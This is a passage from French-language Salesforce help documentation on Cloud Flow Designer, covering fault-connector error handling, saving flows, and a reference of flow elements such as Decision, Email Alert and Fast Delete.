

CONSULTER ÉGALEMENT :

[Ressource de modèle de texte de flux](#page-4705-1)

[Élément de flux Envoyer un e-mail](#page-4682-0)

[Personnalisation des effets de l'échec d'un flux](#page-4654-0)

<span id="page-4657-0"></span>Personnalisation du message d'erreur pour les utilisateurs de flux actifs (meilleure pratique)

La meilleure pratique recommande d'afficher pour vos utilisateurs un message plus convivial que « Une erreur non gérée s'est produite dans ce flux ». Respectez cette pratique uniquement si la méthode de distribution que vous utilisez prend en charge les flux qui contiennent des écrans. En d'autres termes, ne le faites pas si votre flux est distribué via un processus.

**1.** Créez un modèle de texte qui contient un message d'erreur plus convivial.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

**•** Gérer Force.com Flow

<FONT FACE="Arial" STYLE="font-size:14px"> <B>Something went wrong with this flow.</B>  $\langle$ /FONT $>$ <P>Your admin has received an email about this error.</P>

- **2.** Ajoutez un élément Écran. Dans le champ Texte d'affichage, référencez le modèle de texte.
- **3.** Pour chaque élément qui peut échouer, dessinez un connecteur de défaut vers l'élément Écran. Dans l'exemple ci-dessous, Record Create est le seul élément qui prend en charge des connecteurs de défaut. Après avoir affiché le message amélioré, le flux envoie un e-mail à l'administrateur avec les informations de débogage.

### CONSULTER ÉGALEMENT :

<span id="page-4657-1"></span>[Élément de flux Écran : champs Texte d'affichage](#page-4682-1) [Ressource de modèle de texte de flux](#page-4705-1) [Personnalisation des effets de l'échec d'un flux](#page-4654-0)

Autres exemples de gestion des erreurs dans des flux

Les exemples d'utilisation de connecteurs de défaut pour gérer les erreurs de flux présentent une demande de correction de l'utilisateur et le contournement de l'erreur.

#### **Demande de correction de l'utilisateur**

Dessinez un connecteur de défaut vers un élément Écran, dans lequel les utilisateurs peuvent vérifier les valeurs saisies, apporter des corrections et poursuivre.

#### **Affichage du message d'erreur**

Si le flux est utilisé uniquement en interne, par exemple dans un centre d'appel, utilisez le chemin de défaut afin d'afficher le message d'erreur pour l'utilisateur actif. Dans le même

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

élément Écran, demandez à l'utilisateur de signaler l'erreur au service informatique. Dessinez pour cela le connecteur de défaut vers un élément Écran avec le champ Texte d'affichage ci-dessous.

Sorry, but you can't read or update records at this time. Please open a case with IT and include this error message: {!\$Flow.FaultMessage}

#### **Création d'une requête**

Lorsqu'une erreur se produit, créez automatiquement une requête qui inclut le message d'erreur et l'attribue à votre service informatique. Attribuez l'ID de la requête créée à une variable Texte ({ ! caseId }, par exemple). Ensuite, dans un Écran, affichez ce message pour l'utilisateur actif.

Sorry, but you can't read or update records at this time. We filed a case for you.

#### **Contournement des erreurs**

Pour contourner les erreurs d'un élément donné dans votre flux, dessinez le connecteur de défaut vers le même élément que le connecteur normal.

### <span id="page-4658-0"></span>CONSULTER ÉGALEMENT :

[Personnalisation des effets de l'échec d'un flux](#page-4654-0)

### Définition d'un élément Démarrer dans le flux

Avant de pouvoir enregistrer un flux, indiquez les éléments à exécuter en premier.

- **1.** Survolez l'élément de démarrage dans votre flux.
- **2.** Cliquez sur **o**.

CONSULTER ÉGALEMENT :

[Enregistrement d'un flux](#page-4659-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

**•** Gérer Force.com Flow

### <span id="page-4659-0"></span>Enregistrement d'un flux

Après avoir créé un flux dans Cloud Flow Designer, vous disposez de plusieurs options pour l'enregistrer.

#### **Enregistrement initial**

Lorsque vous enregistrez pour la première fois un nouveau flux, une boîte de dialogue s'affiche. Saisissez des valeurs pour chaque [propriété du flux](#page-4736-0). Une fois le flux enregistré, le nom unique ne peut pas être modifié.

#### **Enregistrement rapide**

Après l'enregistrement d'un flux, le bouton **Enregistrer** fonctionne en mode d'enregistrement rapide, qui remplace votre travail précédent. Toutefois, le bouton **Enregistrer** ne fonctionne pas lors de la modification de flux actifs. Pour enregistrer vos modifications dans une nouvelle version ou un nouveau flux, sélectionnez **Enregistrer sous**.

#### **Enregistrer sous**

Lorsque vous avez enregistré votre flux une fois, ce bouton est activé avec deux options :

- **• Enregistrer en tant que nouveau flux** ouvre une boîte de dialoque dans laquelle vous pouvez saisir un nouveau nom, un nom unique et une description, puis enregistrer vos modifications dans un flux totalement nouveau.
- **• Enregistrer en tant que nouvelle version** enregistre une nouvelle version du flux actif. Utilisez cette option si vous souhaitez modifier un flux et conserver l'ancienne configuration en tant que sauvegarde.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

**•** Gérer Force.com Flow

version.

Lors de l'enregistrement d'un flux ou une version de flux :

**•** Si vous ouvrez page de détail du flux dans un onglet de navigateur, puis modifiez une version dans un autre onglet, avant d'exécuter la version modifiée :

Chaque flux peut avoir jusqu'à 50 versions. Vous ne pouvez pas mettre à jour le nom unique lorsque vous enregistrez une nouvelle

- **1.** Enregistrez la version.
- **2.** Fermez le Cloud Flow Designer.
- **3.** Actualisez la page de détail du flux dans le premier onglet.
- **•** Si vous avez modifié les propriétés du flux et que l'enregistrement du flux échoue pour une raison quelconque, les valeurs précédentes des propriétés du flux ne sont pas restaurées.

### CONSULTER ÉGALEMENT :

[Cloud Flow Designer](#page-4640-1)

[Activation ou désactivation de la version d'un flux](#page-4749-0)

# Référence du flux

### <span id="page-4660-0"></span>Éléments de flux

Chaque élément représente une action que le flux peut exécuter, par exemple, les actions de lecture ou d'écriture de données Salesforce, d'affichage d'informations et de collecte de données à partir des utilisateurs du flux, d'exécution d'une logique métier ou de manipulation de données.

Dans Cloud Flow Designer, la zone de dessin et l'onglet Explorateur affichent les éléments qui existent dans le flux. L'onglet Palette affiche les types d'élément disponibles que vous pouvez ajouter au flux en les faisant glisser vers la zone de dessin.

#### [Paramètres généraux des éléments de flux](#page-4662-0)

Chaque élément de flux à trois paramètres en commun : nom, nom unique et description.

#### [Élément de plug-in de flux Apex](#page-4662-1)

Appelle une classe Apex qui met en oeuvre l'interface Process. Plugin. Si vous utilisez la propriété Balise dans la classe PluginDescribeResult, la classe Apex s'affiche sous une section personnalisée. Sinon, elle s'affiche sous la section Plug-ins Apex.

#### [Élément de flux Attribution](#page-4663-0)

Définit ou modifie les valeurs des variables, des variables de collection, des variables sObject et des variables de collection sObject.

#### [Élément d'appel de flux Apex](#page-4664-1)

Appelle la méthode invocable d'une classe Apex.

#### [Élément de flux Décision](#page-4664-0)

Évalue un ensemble de conditions et achemine les utilisateurs à travers le flux en fonction des sorties de ces conditions. Cet élément exécute l'équivalent d'une instruction if-then.

#### [Élément de flux Alerte par e-mail](#page-4665-0)

Envoie un e-mail en utilisant une alerte par e-mail de workflow pour spécifier le modèle d'e-mail et les destinataires. Le flux fournit uniquement l'ID d'enregistrement.

#### [Élément de flux Création rapide](#page-4666-0)

Crée des enregistrements Salesforce en utilisant les valeurs de champ d'une variable de collection sObject. Il peut également créer un enregistrement Salesforce en utilisant les valeurs de champ d'une variable sObject.

#### [Élément de flux Suppression rapide](#page-4667-0)

Supprime des enregistrements Salesforce en utilisant les valeurs d'ID qui sont stockées dans une variable de collection sObject. Il peut également supprimer un enregistrement Salesforce en utilisant la valeur d'ID qui est stockée dans une variable sObject.

#### [Élément de flux Référence rapide](#page-4668-0)

Recherche des enregistrements Salesforce pour attribuer leurs valeurs de champ à une variable de collection sObject. Il peut également rechercher un enregistrement Salesforce pour attribuer ses valeurs de champ à une variable sObject.

#### [Élément de flux Mise à jour rapide](#page-4669-0)

Met à jour des enregistrements Salesforce en utilisant les valeurs de champ d'une variable de collection sObject. Il peut également mettre à jour un enregistrement Salesforce en utilisant les valeurs de champ d'une variable sObject. Si l'ID d'un enregistrement est inclus dans la variable, ses valeurs de champ sont mises à jour afin de correspondre aux autres valeurs stockées dans la variable.

#### [Élément de flux Boucle](#page-4670-0)

Itérez à travers une collection d'éléments individuels, puis exécutez des actions sur chaque valeur de champ des éléments, en utilisant les autres éléments de la boucle.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### [Élément de flux Création d'enregistrement](#page-4671-0)

Crée un enregistrement Salesforce en utilisant les valeurs de champ individuelles que vous spécifiez.

#### [Élément de flux Suppression d'enregistrement](#page-4672-0)

Supprime tous les enregistrements Salesforce qui remplissent les critères spécifiés.

#### [Élément de flux Référence d'enregistrement](#page-4673-0)

Recherche le premier enregistrement Salesforce qui remplit les critères spécifiés. Il attribue ensuite les valeurs de champ de l'enregistrement à des variables de flux ou à des champs individuels dans des variables sObject.

#### [Élément de flux Mise à jour d'enregistrement](#page-4674-0)

Recherche tous les enregistrements Salesforce qui remplissent les critères spécifiés, puis les met à jour avec les valeurs de champ individuelles que vous spécifiez.

#### [Élément de flux Action rapide](#page-4675-0)

Appelle une action spécifique à un objet ou une action rapide globale qui est déjà configurée dans votre organisation. Seules les actions « Créer », « Mettre à jour » et « Consigner un appel » sont prises en charge.

#### [Élément de flux Publier dans Chatter](#page-4676-0)

Publie un message dans le fil spécifié, par exemple un groupe Chatter ou un enregistrement de requête. Le message peut contenir des mentions et des rubriques, mais seules les publications de texte sont prises en charge.

#### [Élément de flux Écran](#page-4678-0)

Affiche un écran pour l'utilisateur qui exécute le flux. Il permet de présenter des informations à l'utilisateur ou de collecter des informations sur l'utilisateur.

#### [Élément de flux Envoyer un e-mail](#page-4682-0)

Envoie un e-mail en spécifiant manuellement l'objet, le corps et les destinataires dans le flux.

#### [Élément de flux Étape](#page-4683-0)

Agit en tant qu'espace réservé lorsque vous n'êtes pas certain de l'élément dont vous avez besoin.

#### [Élément de flux Soumettre pour approbation](#page-4684-0)

Soumet un enregistrement Salesforce pour approbation.

#### [Élément de flux Flux secondaire](#page-4686-0)

Appelle un autre flux dans votre organisation. Utilisez cet élément pour référencer des flux modulaires et simplifier l'architecture globale de votre flux.

#### [Élément de flux Wait](#page-4687-0)

Attend le déclenchement d'un ou de plusieurs événements définis, ce qui permet d'automatiser les processus qui nécessitent une période d'attente.

### CONSULTER ÉGALEMENT :

[Ressources de flux](#page-4690-0) [Cloud Flow Designer](#page-4640-1)

Éditions

<span id="page-4662-0"></span>Paramètres généraux des éléments de flux

Chaque élément de flux à trois paramètres en commun : nom, nom unique et description.



<span id="page-4662-1"></span>Description S'affiche lorsque vous cliquez sur **Ajouter une description**.

#### Élément de plug-in de flux Apex

Appelle une classe Apex qui met en oeuvre l'interface Process. Plugin. Si vous utilisez la propriété Balise dans la classe PluginDescribeResult, la classe Apex s'affiche sous une section personnalisée. Sinon, elle s'affiche sous la section Plug-ins Apex.

### Conseil:

- **•** Les classes Apex sont affichées dans la palette en tant que plug-ins Apex uniquement si l'interface Process.Plugin a été mise en oeuvre.
- **•** Si votre organisation comprend de nombreux plug-ins, demandez à votre développeur d'utiliser la propriété tag. La classe est affichée sous un en-tête de section spécial dans la palette. Sinon, elle est affichée avec tous les autres plug-ins Apex.
- Si votre développeur n'a pas encore mis en oeuvre l'interface Process. Plugin dans la classe souhaitée, nous recommandons d'utiliser à la place l'annotation @InvocableMethod. Contrairement à l'interface Process.Plugin, l'annotation @InvocableMethod prend en charge les types de données sObject, Collection, Blob et Heure, ainsi que le traitement en masse. Elle est également beaucoup plus facile à mettre en oeuvre. Pour consulter une comparaison complète entre l'interface et l'annotation, reportez-vous à [Invocation d'un code Apex à partir d'un flux](#page-4648-0) à la page 4643.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Entrées**

Transmettez les informations depuis le flux vers la méthode Apex invoquée. La méthode détermine les paramètres d'entrée disponibles.

#### **Sorties**

Transmettez les informations depuis la méthode Apex invoquée vers le flux. La méthode détermine les paramètres de sortie disponibles. Le flux attribue les valeurs aux variables spécifiées lors de l'exécution du code.

Éditions

Disponible avec : Salesforce

Classic et Lightning Experience

#### **Utilisation**

Remarque: Si la classe Apex crée, met à jour ou supprime un enregistrement, l'action n'est pas autorisée tant que la transaction de l'interview n'est pas terminée. Les transactions sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait.

### CONSULTER ÉGALEMENT :

[Invocation d'un code Apex à partir d'un flux](#page-4648-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Références des champs inter-objets dans les flux](#page-4707-0) Guide du développeur Apex [: Espace de noms des processus](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_process.htm)

#### <span id="page-4663-0"></span>Élément de flux Attribution

Définit ou modifie les valeurs des variables, des variables de collection, des variables sObject et des variables de collection sObject.

Sur chaque ligne, spécifier la Variable dont vous souhaitez modifier la valeur et la nouvelle Valeur de cette variable. À l'exécution, les attributions de variable sont effectuées dans l'ordre que vous spécifiez.



**••** Exemple: Modifiez la valeur du score de crédit d'un client en fonction de ses réponses aux questions dans le flux.

### CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0)

[Opérateurs dans des éléments d'attribution de flux](#page-4709-0)

- [Définition du chemin suivi par le flux](#page-4653-0)
- [Ressources de flux](#page-4690-0)
- [Références des champs inter-objets dans les flux](#page-4707-0)

#### <span id="page-4664-1"></span>Élément d'appel de flux Apex

Appelle la méthode invocable d'une classe Apex.

Important: Pour utiliser cet élément afin d'appeler une classe Apex à partir d'un flux, demandez à votre développeur d'annoter l'une des méthodes de la classe avec @InvocableMethod. Pour plus d'informations, reportez-vous à « InvocableMethod Annotation » dans le guide Force.com Apex Code Developer's Guide.

#### **Entrées**

Transmettez les informations depuis le flux vers la méthode Apex invoquée. La méthode détermine les paramètres d'entrée disponibles.

#### **Sorties**

Transmettez les informations depuis la méthode Apex invoquée vers le flux. La méthode détermine les paramètres de sortie disponibles. Le flux attribue les valeurs aux variables spécifiées lors de l'exécution de la méthode.

#### **Utilisation**

Remarque: Si la méthode invoquée crée, met à jour ou supprime un enregistrement, cette action n'est pas autorisée tant que la transaction de l'interview n'est pas terminée. Les transactions sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait.

### CONSULTER ÉGALEMENT :

<span id="page-4664-0"></span>[Invocation d'un code Apex à partir d'un flux](#page-4648-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Références des champs inter-objets dans les flux](#page-4707-0)

### Élément de flux Décision

Évalue un ensemble de conditions et achemine les utilisateurs à travers le flux en fonction des sorties de ces conditions. Cet élément exécute l'équivalent d'une instruction if-then.

#### **Sorties**

Créez les résultats de la décision. Pour renommer le chemin suivi par le flux quand aucune condition de sortie n'est remplie, cliquez sur **[Résultat par défaut]**. Configurez les conditions.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Exemple: À l'aide d'un élément Décision, déterminez les éléments suivants :

- **•** Transmission au client d'une adresse et d'informations de renvoi (car un article présente un défaut) ou d'informations lui permettant de résoudre le problème
- **•** Un prêt peut être accordé au client (en fonction des résultats d'un calcul de capacité d'endettement)

Conseil: Configurez votre flux pour exécuter différentes actions selon l'option que l'utilisateur sélectionne dans la liste déroulante d'un écran. Pour cela, ajoutez une décision après l'écran pour créer les branches du flux en fonction des choix disponibles dans cette liste déroulante. Vous pouvez ensuite représenter chaque choix dans votre décision, puis la connecter à une branche de votre flux.

### CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0) [Définition de conditions de flux](#page-4647-0) [Opérateurs dans les conditions de flux](#page-4716-0) [Définition du chemin suivi par le flux](#page-4653-0) [Références des champs inter-objets dans les flux](#page-4707-0)

### <span id="page-4665-0"></span>Élément de flux Alerte par e-mail

Envoie un e-mail en utilisant une alerte par e-mail de workflow pour spécifier le modèle d'e-mail et les destinataires. Le flux fournit uniquement l'ID d'enregistrement.

Avant de commencer :

- **•** Assurez-vous que l'alerte par e-mail que vous souhaitez appeler à partir de votre flux existe. Dans la négative, [créez une alerte par e-mail](#page-4523-0) à la page 4518.
- Prenez connaissance des [limitations quotidiennes](#page-5706-0) en e-mails envoyés par des alertes.
- **•** Stockez l'ID de l'enregistrement que vous souhaitez référencer dans cet e-mail, par exemple l'utilisation d'un élément Référence rapide. Si l'alerte par e-mail contient des champs de fusion, l'enregistrement référencé correspond au point de départ de ces champs.

Le nom unique de chaque alerte par e-mail est précédé de cet objet. Le type d'objet de

l'enregistrement référencé doit correspondre au type d'objet de l'alerte par e-mail. Exemple, si votre alerte par e-mail s'appelle « Owner\_Changed » pour des comptes, elle s'affiche dans la palette sous la forme Account. Owner Changed. Puisque l'alerte par e-mail est associée à l'objet Compte, elle ne peut référencer qu'un enregistrement de compte.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience



### **Utilisation**

Remarque: À l'exécution, l'e-mail est envoyé uniquement lorsque la transaction de l'interview est terminée. Les transactions  $\sqrt{2}$ sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait.

#### CONSULTER ÉGALEMENT :

[Envoi d'un e-mail à partir d'un flux](#page-4648-1) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Références des champs inter-objets dans les flux](#page-4707-0)

### <span id="page-4666-0"></span>Élément de flux Création rapide

Crée des enregistrements Salesforce en utilisant les valeurs de champ d'une variable de collection sObject. Il peut également créer un enregistrement Salesforce en utilisant les valeurs de champ d'une variable sObject.

Pour créer un enregistrement unique avec les valeurs de champ de variables normales, ou d'autres ressources de flux telles que des constantes, des formules et des champs d'écran, utilisez un élément [Création d'enregistrement](#page-4671-0).



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Exemple: Utilisez une collection de nouvelles requêtes, puis un élément Création rapide afin de créer des enregistrements pour chaque requête de la collection. Avant d'exécuter l'élément Création rapide, assurez-vous que votre flux renseigne la variable ou la collecte sObject avec les valeurs de tous les champs obligatoires.

Éditions

Experience

Disponible avec : Salesforce

Classic et Lightning

#### **Utilisation**

Remarque: À l'exécution, les enregistrements sont créés uniquement lorsque la transaction de l'interview est terminée. Les  $\mathbf{K}$ transactions sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait.

### CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Ressource de variable sObject de flux](#page-4703-0) [Ressource de variable de collection sObject de flux](#page-4702-0)

### <span id="page-4667-0"></span>Élément de flux Suppression rapide

Supprime des enregistrements Salesforce en utilisant les valeurs d'ID qui sont stockées dans une variable de collection sObject. Il peut également supprimer un enregistrement Salesforce en utilisant la valeur d'ID qui est stockée dans une variable sObject.

Conseil: Avant d'utiliser l'élément Suppression rapide, assurez-vous que la variable ou la collecte sObject est renseignée avec des valeurs d'ID.



### **Utilisation**

# ATTENTION:

- **•** Soyez vigilants en testant des flux qui contiennent des éléments de suppression. Même si le flux est inactif, il déclenche l'opération de suppression.
- **•** Pour éviter la suppression d'enregistrements par erreur, soyez aussi précis(e) que possible dans vos critères de filtrage.
- **•** Les enregistrements sont supprimés de votre organisation dès que le flux exécute l'élément de suppression.
- **•** Les enregistrements supprimés sont envoyés dans la Corbeille, dans laquelle ils sont conservés pendant 15 jours avant leur suppression définitive.
- **•** Les flux peuvent supprimer des enregistrements qui figurent dans un processus d'approbation.

Pour supprimer un ou plusieurs enregistrements qui remplissent les critères spécifiés par des variables normales, ou d'autres ressources de flux telles que des constantes, des formules et des champs d'écran, utilisez un élément [Suppression d'enregistrement.](#page-4672-0)

Éditions

Disponible avec : Salesforce

Remarque: À l'exécution, les enregistrements sont supprimés uniquement lorsque la transaction de l'interview est terminée.  $\left( \mathbf{z}\right)$ Les transactions sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait.

### CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Ressource de variable sObject de flux](#page-4703-0) [Ressource de variable de collection sObject de flux](#page-4702-0)

### <span id="page-4668-0"></span>Élément de flux Référence rapide

Recherche des enregistrements Salesforce pour attribuer leurs valeurs de champ à une variable de collection sObject. Il peut également rechercher un enregistrement Salesforce pour attribuer ses valeurs de champ à une variable sObject.

